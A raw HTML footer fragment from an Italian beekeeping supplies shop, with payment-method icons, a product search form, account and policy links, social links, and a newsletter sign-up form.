<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.122 12.259c-0.543-0.541-1.137-0.812-1.787-0.812-0.218 0-0.434 0.027-0.65 0.081-0.218 0.056-0.38 0.081-0.487 0.081-0.109 0.109-0.218 0.163-0.325 0.163-0.218 0.109-0.461 0.271-0.731 0.487-0.271 0.218-0.461 0.381-0.568 0.487l0.163-1.137h-1.462c0 0.434-0.055 0.758-0.163 0.975 0 0.434-0.055 0.812-0.163 1.137l-1.949 8.772h1.462l0.975-4.061c0.325 0.543 0.703 0.869 1.137 0.975 0.432 0.218 0.866 0.325 1.299 0.325h0.325c0.541 0 1.082-0.163 1.624-0.487 0.541-0.431 0.975-0.918 1.299-1.462 0.432-0.65 0.703-1.244 0.812-1.787 0.107-0.431 0.163-1.028 0.163-1.787-0.218-0.975-0.543-1.625-0.975-1.95zM7.309 15.67c-0.218 0.65-0.434 1.193-0.65 1.624-0.218 0.434-0.543 0.758-0.975 0.975l-0.325 0.163c0 0.109-0.055 0.163-0.163 0.163h-0.65c-0.543 0-0.921-0.106-1.137-0.325-0.325-0.325-0.487-0.703-0.487-1.137v-1.624c0.107-0.106 0.216-0.378 0.325-0.812 0.108-0.431 0.216-0.703 0.325-0.812 0.216-0.325 0.541-0.703 0.975-1.137 0.108 0 0.216-0.025 0.325-0.081 0.107-0.054 0.216-0.081 0.325-0.081 0.108-0.106 0.269-0.163 0.487-0.163 0.541 0 0.975 0.163 1.299 0.487s0.487 0.758 0.487 1.299c-0.001 0.651-0.056 1.138-0.163 1.463zM16.081 12.097c-0.543-0.431-1.299-0.65-2.274-0.65h-0.812c-0.218 0-0.65 0.109-1.299 0.325-0.325 0.109-0.812 0.487-1.462 1.137-0.434 0.65-0.705 1.299-0.812 1.949-0.218 0.434-0.325 1.137-0.325 2.112 0.216 0.975 0.541 1.624 0.975 1.949 0.757 0.543 1.516 0.812 2.274 0.812h0.65c0.975-0.216 1.516-0.378 1.624-0.487 0.432-0.106 0.92-0.541 1.462-1.299 0.216-0.325 0.432-0.918 0.65-1.787 0.216-0.541 0.325-1.244 0.325-2.112-0.218-0.867-0.543-1.517-0.975-1.951zM15.269 15.833c-0.325 0.868-0.543 1.409-0.65 1.624-0.325 0.543-0.65 0.869-0.975 0.975-0.109 0.109-0.325 0.163-0.65 0.163-0.109 0.109-0.271 0.163-0.487 0.163-0.543 0-0.975-0.163-1.299-0.487s-0.487-0.703-0.487-1.137c0-0.756 0.054-1.353 0.163-1.787 0.216-0.65 0.432-1.19 0.65-1.624 0.216-0.541 0.487-0.866 0.812-0.975l0.65-0.325h0.65c0.432 0 0.866 0.109 1.299 0.325 0.325 0.325 0.487 0.758 0.487 1.299 0 0.758-0.056 1.355-0.163 1.787zM23.066 11.772c-0.434-0.216-1.084-0.325-1.949-0.325-1.084 0-1.896 0.218-2.436 0.65-0.543 0.543-0.758 1.084-0.65 1.624 0 0.434 0.163 0.812 0.487 1.137 0.107 0.109 0.703 0.487 1.787 1.137 0.432 0.109 0.812 0.325 1.137 0.65 0.216 0.109 0.325 0.325 0.325 0.65 0.108 0.325 0 0.65-0.325 0.975-0.65 0.218-1.137 0.325-1.462 0.325-0.543 0-0.921-0.106-1.137-0.325-0.218 0-0.325-0.216-0.325-0.65v-0.325l0.163-0.325h-1.624c0 0.218-0.055 0.381-0.163 0.487v0.487c0.216 0.65 0.487 1.084 0.812 1.299 0.65 0.325 1.353 0.487 2.111 0.487 1.082 0 2.003-0.269 2.762-0.812 0.65-0.431 0.975-1.028 0.975-1.787-0.109-0.325-0.271-0.703-0.487-1.137-0.218-0.216-0.867-0.594-1.949-1.137-0.758-0.431-1.192-0.703-1.299-0.812-0.109 0-0.163-0.054-0.163-0.163l-0.163-0.325c0-0.325 0.163-0.594 0.487-0.812 0.216-0.216 0.595-0.325 1.137-0.325 0.432 0 0.757 0.056 0.975 0.163 0.216 0.218 0.325 0.434 0.325 0.65v0.488h1.462v-0.65c0-0.539-0.271-0.973-0.812-1.297zM28.102 18.594h-0.487c-0.434 0-0.705-0.054-0.812-0.163-0.109-0.106-0.163-0.269-0.163-0.487v-0.325c0-0.325 0.054-0.594 0.163-0.812l0.812-4.061h1.787l0.163-1.137h-1.624l0.487-2.112-1.624 0.325-0.487 1.787h-1.299l-0.325 1.137h1.462l-0.975 3.898c0 0.543-0.055 0.921-0.163 1.137v0.65c0 0.543 0.163 0.869 0.487 0.975 0.432 0.218 0.866 0.325 1.299 0.325h0.65c0.107 0 0.244-0.025 0.406-0.081 0.163-0.054 0.297-0.081 0.406-0.081l0.325-1.137c-0.109 0-0.218 0.056-0.325 0.163h-0.162zM31.025 15.833h5.685c0.108-0.325 0.163-0.703 0.163-1.137v-0.975c0-0.866-0.271-1.462-0.812-1.787-0.867-0.431-1.679-0.65-2.437-0.65h-0.325c-0.434 0.109-0.975 0.271-1.624 0.487-0.543 0.325-0.975 0.758-1.299 1.299-0.434 0.65-0.705 1.299-0.812 1.949-0.218 0.975-0.271 1.681-0.163 2.112 0 0.758 0.269 1.408 0.812 1.949 0.866 0.434 1.624 0.65 2.274 0.65h0.812c0.866-0.216 1.407-0.431 1.624-0.65 0.65-0.325 1.137-0.975 1.462-1.949h-1.787c-0.109 0.325-0.38 0.706-0.812 1.137-0.109 0-0.218 0-0.325 0l-0.162 0.163c-0.109 0.109-0.325 0.163-0.65 0.163-0.543 0-0.975-0.163-1.299-0.487-0.325-0.106-0.487-0.487-0.487-1.137v-0.487c-0.001-0.326 0.053-0.541 0.162-0.65zM32.163 12.909c0.216-0.325 0.595-0.541 1.137-0.65h0.325c0.541 0 0.975 0.163 1.299 0.487 0.325 0.218 0.487 0.543 0.487 0.975v0.325c0 0.218-0.055 0.434-0.163 0.65h-3.898c0-0.866 0.269-1.462 0.812-1.787zM45.645 12.097c-0.434-0.431-1.030-0.65-1.787-0.65-0.65 0-1.084 0.056-1.299 0.163-0.109 0.109-0.218 0.163-0.325 0.163-0.218 0.109-0.543 0.381-0.975 0.812v-0.975h-2.112c-0.218 0.543-0.38 1.356-0.487 2.436l-1.787 8.447h2.274l0.975-4.223c0.216 0.325 0.541 0.706 0.975 1.137 0.107 0.109 0.297 0.163 0.568 0.163 0.269 0 0.459 0.056 0.568 0.163h0.325c1.299 0 2.274-0.594 2.924-1.787 0.866-0.975 1.19-2.274 0.975-3.898 0-0.757-0.271-1.407-0.812-1.95zM44.020 15.508c-0.218 0.65-0.434 1.137-0.65 1.462-0.109 0.325-0.325 0.65-0.65 0.975-0.218 0.109-0.38 0.163-0.487 0.163l-0.325 0.163c-0.325 0-0.65-0.163-0.975-0.487-0.218-0.431-0.38-0.812-0.487-1.137 0-0.975 0.216-1.841 0.65-2.599 0.325-0.65 0.703-1.028 1.137-1.137h0.487c0.432 0 0.757 0.109 0.975 0.325 0.216 0.218 0.325 0.543 0.325 0.975v1.299zM53.766 11.934c-0.65-0.325-1.462-0.487-2.437-0.487-0.434 0-0.705 0.056-0.812 0.163-0.65 0-1.192 0.163-1.624 0.487-0.65 0.325-0.975 0.869-0.975 1.624h2.274l0.163-0.325c0.108 0 0.163-0.054 0.163-0.163 0-0.106 0.054-0.163 0.163-0.163 0.216-0.216 0.432-0.325 0.65-0.325 0.108 0 0.269 0 0.487 0l0.325 0.163c0.108 0.109 0.163 0.271 0.163 0.487v0.487c0 0.218-0.055 0.434-0.163 0.65h-1.624c-1.409 0.218-2.33 0.487-2.762 0.812-0.758 0.434-1.137 1.193-1.137 2.274 0.216 0.758 0.487 1.246 0.812 1.462 0.432 0.434 0.975 0.65 1.624 0.65 0.432 0 0.866-0.106 1.299-0.325h0.163c0.325-0.106 0.65-0.431 0.975-0.975v1.137h2.112v-0.975c0.108-0.106 0.163-0.269 0.163-0.487 0-0.216 0.054-0.378 0.163-0.487l0.487-2.762c0.108-0.106 0.163-0.325 0.163-0.65v-0.65c0-0.754-0.271-1.297-0.812-1.622zM51.167 17.62c-0.218 0.109-0.434 0.271-0.65 0.487-0.109 0.109-0.325 0.163-0.65 0.163s-0.543-0.054-0.65-0.163c-0.109-0.106-0.163-0.325-0.163-0.65-0.218-0.541 0-0.975 0.65-1.299 0.108-0.106 0.244-0.188 0.406-0.244 0.163-0.054 0.297-0.081 0.406-0.081l0.325-0.163c0.325 0 0.541 0 0.65 0h0.325l0.163 0.163c-0.11 0.65-0.381 1.245-0.813 1.787zM61.726 11.61l-3.087 5.523-0.65-5.523h-2.437l1.462 7.959-1.949 2.924h2.599l1.299-2.599 5.035-8.284z"></path>
</svg>
<span class="screen-reader-text">Postepay</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M55.935 11.691l-5.547-5.547c-0.063-0.063-0.221-0.189-0.474-0.38v6.4h6.4c-0.189-0.252-0.316-0.41-0.379-0.474zM49.92 14.080c-0.714-0.075-0.879-0.208-1.28-0.64-0.394-0.362-0.659-0.759-0.64-1.28v-7.68h-38.444c-0.858 0-1.598 0.392-2.221 1.016-0.625 0.546-0.936 1.286-0.936 2.221v16.783c0 0.935 0.311 1.677 0.935 2.221 0.623 0.625 1.363 0.799 2.221 0.799h44.888c0.857 0 1.597-0.174 2.221-0.799 0.623-0.544 0.935-1.286 0.935-2.221v-10.42h-7.679zM11.845 21.908l-0.637 2.95h-1.607l1.628-7.46h4.289l-0.285 1.296h-2.677l-0.416 1.924h2.492l-0.295 1.291h-2.492zM19.611 24.858l-0.127-1.776h-2.492l-0.906 1.776h-1.686l4.037-7.491h1.965l0.774 7.491h-1.565zM28.237 19.092c-0.372-0.201-0.68-0.333-0.922-0.398s-0.483-0.097-0.722-0.097c-0.463 0-0.88 0.138-1.251 0.413s-0.669 0.681-0.894 1.217c-0.225 0.536-0.337 1.112-0.337 1.727 0 0.568 0.121 0.99 0.362 1.265s0.623 0.413 1.151 0.413c0.513 0 1.107-0.131 1.781-0.393v1.327c-0.699 0.261-1.402 0.392-2.108 0.392-0.892 0-1.586-0.254-2.081-0.763s-0.743-1.229-0.743-2.161c0-0.892 0.182-1.712 0.548-2.462s0.854-1.32 1.465-1.709 1.314-0.584 2.108-0.584c0.439 0 0.829 0.038 1.17 0.115s0.706 0.217 1.096 0.421l-0.623 1.276zM32.774 18.714l-1.338 6.144h-1.607l1.338-6.144h-1.855l0.29-1.316h5.322l-0.29 1.316h-1.861zM40.652 22.225c-0.2 0.905-0.583 1.587-1.149 2.046s-1.301 0.689-2.207 0.689c-0.745 0-1.33-0.193-1.756-0.579s-0.641-0.909-0.641-1.569c0-0.245 0.026-0.48 0.079-0.704l1.033-4.71h1.607l-1.022 4.69c-0.059 0.252-0.090 0.465-0.090 0.638 0 0.605 0.332 0.908 0.996 0.908 0.432 0 0.774-0.13 1.027-0.39s0.436-0.649 0.548-1.166l1.022-4.68h1.612l-1.059 4.827zM47.592 24.858h-1.749l-1.091-2.863h-0.627l-0.627 2.863h-1.607l1.628-7.46h1.892c0.833 0 1.458 0.173 1.876 0.52s0.627 0.856 0.627 1.526c0 0.538-0.146 0.999-0.437 1.386s-0.712 0.673-1.26 0.86l1.375 3.169zM54.115 18.694h-2.698l-0.353 1.638h2.513l-0.29 1.296h-2.513l-0.422 1.924h2.698l-0.285 1.306h-4.305l1.628-7.46h4.311l-0.285 1.297zM19.217 18.678v-0.184c-0.155 0.408-0.346 0.84-0.574 1.296l-0.991 1.965h1.755l-0.137-1.786c-0.036-0.445-0.053-0.876-0.053-1.291zM45.236 18.694h-0.39l-0.443 2.016h0.411c0.46 0 0.819-0.097 1.075-0.291s0.385-0.49 0.385-0.888c0-0.279-0.083-0.488-0.25-0.628s-0.43-0.209-0.788-0.209z"></path>
</svg>
<span class="screen-reader-text">Facture</span></div></div>


		</div>
					</div>

	

	<div id="col-792100118" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<div class="searchform-wrapper ux-search-box relative form-flat is-small"><form role="search" method="get" class="searchform" action="https://www.apicolturaitalia.it/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tutti</option><option value="accessori">Accessori</option><option value="api-shop">Api Shop</option><option value="arnie-e-accessori">Arnie e Accessori</option><option value="cura-delle-api">Cura delle Api</option><option value="kit-apicoltura">Kit Apicoltura</option><option value="smielatori-e-maturatori">Smielatori e Maturatori</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Cerca:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Cerca&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Cerca" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Invia">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>

	<div id="gap-958657291" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-958657291 {
  padding-top: 54px;
}
</style>
	</div>
	

<div class="row row-collapse"  id="row-24933212">


	<div id="col-1123517071" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-912749687" class="text">
		

<h5>INFORMAZIONI</h5>
<ul>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/chi-siamo/">CHI SIAMO</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/privacy-policy/">PRIVACY POLICY</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/cookie-policy/">COOKIE POLICY</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/resi-recesso/">RESI E DIRITTO DI RECESSO</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/pagamenti/">PAGAMENTI</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/spedizione/">SPEDIZIONE</a></h6>
</li>
</ul>
		
<style>
#text-912749687 {
  font-size: 1rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-102430380" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-986157728" class="text">
		

<h5>MIO ACCOUNT</h5>
<ul>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/my-account/orders/">MIEI ORDINI</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/my-account/">MY ACCOUNT</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/cart/">CARRELLO</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/contatti/">CONTATTI</a></h6>
</li>
 	<li>
<h6><a href="https://www.apicolturaitalia.it/track-order/">TRACK ORDER</a></h6>
</li>
</ul>
		
<style>
#text-986157728 {
  font-size: 1rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1693814151" class="col medium-12 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

<div class="social-icons follow-icons full-width text-left" style="font-size:83%"><span>I NOSTRI SOCIAL</span><a href="https://www.facebook.com/Apicolturaitalia" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Seguici su Facebook" aria-label="Seguici su Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="mailto:commerciale@apicolturaitalia.it" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Inviaci un&#039;email" aria-label="Inviaci un&#039;email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:+39 331/8568135" data-label="Phone" target="_blank" class="icon primary button circle tooltip phone" title="Chiamaci" aria-label="Chiamaci" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div>

	<div id="text-4191821067" class="text">
		

<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FApicolturaitalia&amp;tabs=timeline&amp;width=340&amp;height=100&amp;small_header=false&amp;adapt_container_width=false&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="340" height="100" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe>
		
<style>
#text-4191821067 {
  font-size: 0.75rem;
  line-height: 0.75;
}
</style>
	</div>
	
	<div id="text-3511924282" class="text">
		

<h5>NEWSLETTER</h5>
		
<style>
#text-3511924282 {
  font-size: 1rem;
  line-height: 0.75;
  text-align: left;
}
</style>
	</div>
	

<div class="wpcf7 no-js" id="wpcf7-f2206-o1" lang="en-US" dir="ltr" data-wpcf7-id="2206">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/#wpcf7-f2206-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2206" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2206-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="flex-row form-flat medium-flex-wrap">
	<div class="flex-col flex-grow">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="flex-col ml-half">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Sign Up" />
		</p>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="207"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_959812171">
								<div class="img-inner box-shadow-1 dark" style="margin:0px 0px 0px 0px;">
			<img width="1000" height="600" src="https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50.jpg 1000w, https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50-667x400.jpg 667w, https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50-768x461.jpg 768w, https://www.apicolturaitalia.it/wp-content/uploads/2023/03/logo-bio-vo-1000-50-800x480.jpg 800w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />						
					</div>
								
<style>
#image_959812171 {
  width: 48%;
}
</style>
	</div>
	


		</div>
					</div>

	


<style>
#row-391982696 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1093097299 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255,255,255);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
